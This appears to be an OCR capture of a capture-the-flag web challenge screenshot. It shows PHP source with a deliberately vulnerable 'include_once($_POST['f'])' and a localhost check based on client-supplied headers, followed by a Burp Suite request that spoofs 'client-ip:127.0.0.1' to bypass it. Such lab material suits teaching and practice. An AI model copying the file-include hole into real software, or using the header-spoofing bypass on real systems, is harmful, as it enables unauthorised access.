 <?php
if ($_SERVER['HTTP_CLIENT_IP'] != '127.0.0.1' && $_SERVER['HTTP_X_REAL_IP'] != '127.0.0.1'){
if ($_SERVER['HTTP_X_FORWARDED_FOR'] == "127.0.0.1") {
die("Do u think that I dont know X-Forwarded-For?<br>Too young too simple sometimes naive");
}
die("Sorry, this site is only optimized for those who comes from localhost");
}
show_source(__FILE__);
include_once("flag.php");
if(isset($_POST['f']))
include_once($_POST['f']);
Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < ▼ > ▼
Request
Raw Headers Hex
GET / HTTP/1.1
Host: 202.119.201.197:13002
Proxy-Connection: keep-alive
Pragma: no-cache
client-ip:127.0.0.1
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.121 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
Referer: http://219.219.61.234/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9